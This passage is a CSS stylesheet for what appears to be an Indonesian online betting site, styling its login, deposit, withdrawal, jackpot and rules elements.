  background-image: -ms-linear-gradient( 90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  font-family: roboto;
  font-size: 15px;
  display: inline-block;
  padding: 1px;
  border-radius: 10px;
  color: #fff;
  border: none;
}
a.depo:hover, button.depo:hover {
  background-image: -moz-linear-gradient( -90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -webkit-linear-gradient( -90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -ms-linear-gradient( -90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);

}


#form_login_pin .fund_btn2 #btn_input_pin{
  padding: 9px 31px;
  box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.35);
}
/* button.proses span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 31px;
 }

 button.proses:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/



/*button.masuk span {
  background-image: -moz-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  box-shadow: 0px 2px 0px 0px rgba(83, 4, 45, 0.004),0px 5px 6px 0px rgba(0, 0, 0, 0.32);
  border-radius: 10px;
  padding: 8px 20px;
  display: block;
}

button.masuk:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
}*/

a.playnow {
  background-image: -moz-linear-gradient( 0deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -webkit-linear-gradient( 0deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -ms-linear-gradient( 0deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
   border-radius: 9px;
   display: inline-block;
  font-size: 17px;
  padding:2px;
  color: #fff;
  font-weight: bold;
  border: none;
}

a.playnow:hover {
  background-image: -moz-linear-gradient( 90deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -webkit-linear-gradient( 90deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -ms-linear-gradient( 90deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
 }

 a.playnow span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 21px;
 }

 a.playnow:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }

.fund_btn1 {
  width: 137px;
  height: 33px;
}

.fund_btn1 button {
  background: url(../images/allbutton.png);
  display: block;
  padding: 0;
  transition: opacity 0.15s linear 0s;
  width: 137px;
  height: 33px;
}

.fund_btn1 button.update {
  display: block;
  transition: opacity 0.15s linear 0s;
  background-position: -108px 0px;
}

.fund_btn1 button.update:hover {
  display: block;
  transition: opacity 0.15s linear 0s;
  background-position: -108px -33px;
}



/*.fund_btn2 a.keluar span {
  background-image: -moz-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 31px;
 }

 .fund_btn2 a.keluar:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
 }*/

table.trans_body {
  background-color: #161616;
  border-radius: 3px;
}

.trans_body thead {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color: #000;
}

table.trans_body tr td{
  border: 1px solid #ab6e27;
}

.acc_head {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  text-align: left;
  padding: 4px;
}

.acc_head span {
  margin-left: 10px;
  font-weight: 600;
  font-size: 20px;
  color: #000;
}

.lornrow {
  text-align: left;
  padding: 10px;
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  border: 1px solid rgb(174, 115, 44) !important;
  color:#c6c6c6;
  font-size: 14px;
  font-family: 'roboto';
  border-top: unset !important;
  border-radius: 0px 0px 10px 10px;
}

.bnrbd {
  margin-bottom: 10px;
}

.accordion_example1 {
  margin-bottom: 10px;
}

.modal-dialog1 {
    width: 450px;
}

.promtion_links {
  margin-top: 12px;
}

.modal-dialog {
    margin: 100px auto;
}

.modal-dialog2 {
    width: 700px;
    height: 385px;
}

.info_pin {
    color: #fbf0a9;
    padding-bottom: 10px;
}



 /*button.lanjut span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 10px 26px;
 }

 button.lanjut:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/



/*button.salah span {
  background-image: -moz-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  border-radius: 9px;
  display: block;
  padding: 10px 31px;
 }

 button.salah:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
 }
*/
.pincheck {
  text-align: left;
  margin-left: 10px;
  font-size: 13px;
}

p.nick {
    color: #de8800;
}

span.nick {
    float: left;
    margin: 1px 5px;
    color: #de8800;
}

/* start for media screen small pc */
@media only screen and (min-width:992px) and (max-width:1600px) {
  .mobile p {
    font-size: 12px;
  }

  .triptxt1 {
    margin-top: 0px;
  }
}

/* end for media screen small pc */
button.ui-keyboard-enter.ui-keyboard-valid-input {
  /*border-color: #0c0;*/
  background: url('../images/PROSES1.png');
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
button.ui-keyboard-enter.ui-keyboard-valid-input:not([disabled]):hover {
  /*background: #0a0;*/
}
button.ui-keyboard-enter.ui-keyboard-invalid-input {
  /*border-color: #c00;*/
  background: url('../images/PROSES1.png');
  display: block;
  color: #fff;
  opacity: 0.5;
  filter: alpha(opacity=50);
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
button.ui-keyboard-enter.ui-keyboard-invalid-input:not([disabled]):hover {
  /*background: #a00;*/
}

#form_rules h2{
  color: #fff;
}
.bg-rule {
  background: #0c0c0c;
  border: 2px solid #fbf0a9;
  border-radius: 20px;
  height: 660px;
  padding: 10px;
  margin: 20px 0;
}

.bg-rule .h2 {
  margin-top: 0;
}

.bg-rule p {
  margin-bottom: 0;
  font-size:15px;
  color: #fff;
}

.bg-rule p span {
  color: #fbf0a9;
}

.body-rule {
  height: 450px;
  overflow-y: auto;
  text-align: left;
  padding: 40px;
  color: #fff;
  word-wrap: break-word;
}

.body-rule ol {
  list-style: decimal;
}

.body-rule ol li {
  line-height: 2;
}

/* width */
::-webkit-scrollbar {
    width: 3px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #090909;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #03aa9b;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #03aa9b;
}
.note-editable img {
  display: block;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0;
}
input[type=number] {
    -moz-appearance:textfield;
}

.banner {
  width: 1170px;
  height: 300px;
}

.side_banner {
  width: 386px;
  float: left;
}

.side_ban {
  margin-bottom: 5px;
}

.side_ban:hover{
  opacity: 0.8;
}

.hotgames {
  margin-top: 5px;
}

.list_hotgames {
  margin-left: 25%;
  margin-top: -5.5%;
}

.list_hotgames a img {
  margin-right : 5%;
}
.referral_mob.container{

}
.head-help .peach {
  background: linear-gradient(to bottom, rgb(138,119,76) 0%, rgb(237,227,179) 50%, rgb(138,119,76) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  margin-top: 0;
  font-family: roboto;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}

.head-help {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.referral_mob ol {
  list-style: decimal;
  padding-left: 40px;
}

.nav_menu li.red a {
  color: #ff0000;
}

.nav_menu li.red:hover a {
  color: #ff1111;

}

.jackpot {
  width: 100%;
  height: 100px;
  float: right;
  margin: 5px 0;
}
.jackpot img{
  height:100px;
}

.status {
  width: 452px;
  height: 100px;
  float: left;
  margin: 5px 0;
}

.bg_tg {
  background: linear-gradient(to bottom, rgb(138,119,76) 0%, rgb(237,227,179) 50%, rgb(138,119,76) 100%);
  display: inline-block;
  padding: 2px;
  border-radius: 25px;
  margin: 0 1% 0.5%;
}

.bg_tg .bg_tginner {
  border-radius: 25px;
  width: 206px;
  height: 181px;
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
}

.logo img {
  float: left;
  padding: 10px;
}

.title {
  border-radius: 25px 25px 0 0;
  padding: 10px;
}

.title h3 {
  font-size: 20px;
  margin: 0;
  color: #cfa861;
  text-align: left;
}

.title h3 span {
  font-weight: 600;
}

.periode {
  margin-top: 5px;
  color: #a6a6a6;
}

.number img {
  width: 26px;
  margin: 0 2.5px;
}

.bg_history {
  float: left;
  padding: 10px 0;
  border-radius: 10px;
  width: 100%;
}

table.infopromo {
  width: 100%;
  margin: auto;
  color: #fff;
  font-size: 16px;
  line-height: 40px;
}

table.infopromo tbody {
  background-color: #111111;
  border:1px solid #ae742d;
  color: #fff;
  border-radius: 10px;
}

table.infopromo tbody tr td {
  padding: 0 10px;
}

.banner {
    width: 1170px;
    height: 300px;
    float: left;
}

.side_banner {
    width: 452px;
    height: 300px;
    float: left;
    margin-right: 6px;
    background: #151d31;
    border-radius: 5px;
}

.banner_bg {
  width: 448px;
  height: 296px;
  margin: 1px;
  border-radius: 5px;
  /*background: #1a1a1a;
  box-shadow: inset 0 0 8px #999;*/
  float: left;
}

.video {
  width: 442px;
  height: 197px;
  border: 1px solid #08121e;
  background: #000000;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin: 3px;
}

.side_banner video {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}

.side_banner .result {
  width: 442px;
  height: 52px;
  background: #08121e;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0 4px 3px;
  padding: 4px 0;
}

.side_banner .result p {
  font-size: 11px;
  margin: 0;
  color: #fff;
}

.side_banner .result p.mtop {
  margin-top: 4px;
}

.side_banner .result a.color {
  color: #00aeef;
}

.side_banner .result img {
  width: 26px;
}

.side_banner .button1 {
  margin:0 4px;
}

.side_banner button {
  background: #29334d;
  border: none;
  display: inline-block;
  padding: 8px 7px;
  font-size: 13px;
  border-radius: 5px;
  margin-right: 2px;
  color: #fff;
}

.side_banner button:hover, .side_banner button.active {
  background: #2d59b5;
}

/*.side_banner button span {
  background: #000;
  display: block;
  border-radius: 5px;
  padding: 8px 7px;
}

.side_banner button:hover span, .side_banner button.active span {
  background: transparent;
}*/

#fl_menu{
  position:absolute;
  top:150px;
  right: 0px;
  z-index:999999;
  width:185px;
  height:32px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 5px 0px 0px 5px;
}
#fl_menu .label{
  padding:2px 0px 0px 10px;
  line-height:32px;
  border-right:none;
  font-family:"roboto";
  font-size:14px;
  font-weight:500;
  color:#fff;
}
#fl_menu .label img{
  margin-top: -2px;
  margin-right: 4px;
}
#fl_menu .label span{
  margin-top: -2px;
  color: #000;
  font-weight: 600;
}
#fl_menu .menu{
  display:none;
}
#fl_menu .menu .menu_item{
  display:block;
  background:#000;
  color:#bbb;
  border-top:1px solid #333;
  padding:10px 10px;
  font-family:Arial,Helvetica,sans-serif;
  font-size:12px;
  text-decoration:none;
}
#fl_menu .menu a.menu_item:hover{
  background:#333;
  color:#fff;
}
section.dingdong_desc{
  padding: 10px 0;
}
.bg-rule a.batal span{
  padding: 4px 15px !important;
}
.secret_answer_ipt span {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 12px;
    font-family: arial;
}
i.fa.fa-refresh.fa-1x, i.fa.fa-refresh.fa-2x {
    font-size: 24px !important;
}
.tb-dpwd {
    float: left;
    margin-left: 10px;
    text-align: right;
}
.btn-style5 {
    height: 35px;
    color: #fff;
    box-sizing: border-box;
    border-radius: 5px;
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    text-transform: capitalize;
    padding: 5px 5px;
}
.btn-style5 a, .btn-style5 span {
    line-height: 23px;
}
.cc1.btn-style5 img{
  margin-top:0px !important;
}
.cc9.btn-style5 img{
  margin-top:2px !important;
}
span.new_inbox_count {
    line-height: unset !important;
}
.label-warning, .label-danger {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color: #000;
}
.well.well-sm.well-depo,.well.well-sm{
    border: 2px solid rgb(167,104,33);
    color: #fff;
    background: rgba(0,0,0,0.5);
}
#pass_invalidx,#wd_invalidx{
  color: red !important;
  font-size: 12px !important;
}
span.btn-back {
    font-size: 36px;
    color: rgba(169, 108, 37, 1);
    margin-right: 10px;
    display: inline-block;
    margin-top: -1px;
}
span.btn-back:hover {
    color: rgba(169, 108, 37, .5);
}
.inbox-body table tr td.alert-warning{
    border-bottom: 1px solid #a96b24 !important;
    background: unset !important;
    color: #fff !important;
}
#datetimepicker1,#datetimepicker2,.bord-redis.input-sm{
    border: none;
    border-radius: 10px;
    color: #000;
}

.table.table-inbox.table-hover.table-memo.dataTable.no-footer tbody tr td,.table.table-inbox.table-hover.table-memo tbody tr td{
  background: transparent;
  border-bottom: 1px solid #a96b24;
}

.table.table-inbox.table-hover.table-memo tbody tr td.text-center{
  border-bottom: unset !important;
}

.modal-body .form-group.note-form-group label.note-form-label{
  color: #fff !important;
}
#myModalHome .modal-dialog.modal-dialog2 .modal-body{
    border: 0px solid !important;
}
.note-editor.note-frame .modal-body{
  border: unset !important;
}
.note-editor.note-frame .modal-body input{
  border: unset !important;
}
.confirmation-modal.modal.fade.in .modal-body{
  border: unset !important;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover, .nav-pills > li > a:hover {
    color: #000;
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    border-radius: 0;
}

.nav-pills > li > a {
  color: #fff;
  border-bottom: none;
  border-radius: 0px;
}

.sign_row .icon2, .sign_row .icon1 {
    width: 6% !important;
    padding: 0 1% !important;
    float: left !important;
    margin-top: 3% !important;
}
.readmore.dingdong_desc .summary p,.readmore.dingdong_desc .details p,.readmore.dingdong_desc p{
  /*color: #000;*/
  font-family: 'roboto';
}

.mobile_page h2{
  color: #fff;
}

.pswrd.sign_ipt .input-group .input-group-addon.span_sh_password{
  border: none !important;
}

.input-group-addon.span_sh_password{
    border: none;
    border-left: none !important;
}

p.fs i {
  color: #00a2ff;
}

.table.table-inbox.table-hover.table-memo.dataTable.no-footer thead{
  color: #000;
}

svg.icon-menu-dropdown{
  fill: #626262;
}

#form_edit_account .vertical1 .input-group-addon.span_sh_password{
  border: unset !important;
}

.note-editor.note-frame .modal.link-dialog.in h4{
  color: #fff;
}

.header-message img.avatar{
    filter: brightness(0.5);
}

#form_edit_account_modal .form-group span.input-group-addon.span_sh_password{
  border:unset !important;
}

form#formBonus .input-group.vertical1 .input-group-addon.show-datetime-picker{
  border: unset !important;
  background-color: #c7c7c7 !important;
  color: #000;
}
form#formBonus .input-group.vertical1 #datetimepicker1,form#formBonus .input-group.vertical1 #datetimepicker2{
  border-radius: 0 5px 5px 0 !important;
}

.banner-head .container.cont-mob{
  padding: 10px 0;
}

form#form_edit_account_modal.form-horizontal.sgn_frm1 div label{
  font-size: 12px !important;
}
.popup_prmotionhd .promo_txthd a img{
  /*margin-top: 7px;*/
}
.modal.fade.in#modalinfo .promo_txthd a img{
  margin-top: 5px;
}

/* ============================ Button ============================ */

.sign_ipt #btn_login{
  background: #35211c;
  border: 2px solid #ddb472;
  font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #fff;
  min-width: 90px;
  padding: 8px 20px;
}

.sign_ipt #btn_login:hover {
  opacity: 0.5;
}

.sign_ipt #btn_daftar {
  background: #000;
  font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #fff;
  min-width: 90px;
  padding: 8px 20px;
  border: 2px solid rgb(221,180,114) ;
}

.sign_ipt #btn_daftar:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
  border:2px solid transparent;
}

.dingdong_desc .masuk, .promtion_links .masuk {
  background: #35211c;
  border: 2px solid #ddb472;
  display: inline-block;
  padding: 6px 28px;
  border-radius: 17px;
  font-size: 16px;
  color: #fff;
}
.dingdong_desc .masuk:hover, .promtion_links .masuk:hover {
  opacity: 0.5;
}

.fund_btn7 {
  float: left;
  margin-right: 10px;
}

.fund_btn7 a.daftar, .fund_btn7 a.masuk {
  margin-top: 0;
}

.fund_btn7 a.info {
  border-radius: 17px;
  background-image: -moz-linear-gradient( 90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  padding: 6px 20px;
  color: #fff;
  font-size: 15px;
  display: inline-block;
}

.fund_btn7 a.info:hover {
  background-image: -moz-linear-gradient( -90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -webkit-linear-gradient( -90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -ms-linear-gradient( -90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
}

button.proses {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 14px;
  padding: 7px 31px;
  color: #000;
  border: none;
}

button.proses:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
 }

.fund_btn2 {
  float: left;
}

.fund_btn2 a.keluar {
  background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 14px;
  padding: 7px 31px;
  color: #fff;
  border: none;
}

.fund_btn2 a.keluar:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}

button.lanjut {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 18px;
  padding: 10px 26px;
  color: #000;
  font-weight: bold;
  border: none;
}

button.lanjut:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
 }

 button.salah {
  background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 18px;
  padding: 10px 31px;
  color: #fff;
  font-weight: bold;
  border: none;
}

button.salah:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}

button.setuju {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 15px;
  padding: 7px 25px;
  color: #000;
  font-weight: bold;
  border: none;
}

button.setuju:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
 }
button.batal{
    background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
    border-radius: 17px;
    display: inline-block;
    font-size: 15px;
    padding: 7px 25px;
    color: #fff;
    font-weight: bold;
    border: none;
}
button.batal:hover{
    background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}

button.masuk,button.btn-wd {
  background: #161616;
   font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #fff;
  padding: 8px 20px;
  border: 1px solid rgb(151, 106, 32);
  font-weight: bold;
}

button.masuk:hover,button.btn-wd:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
}

button.btn-depo {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
   font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #000;
  padding: 8px 20px;
  border: none;
}

button.btn-depo:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}

a.daftar {
  background-image: -moz-linear-gradient( 90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
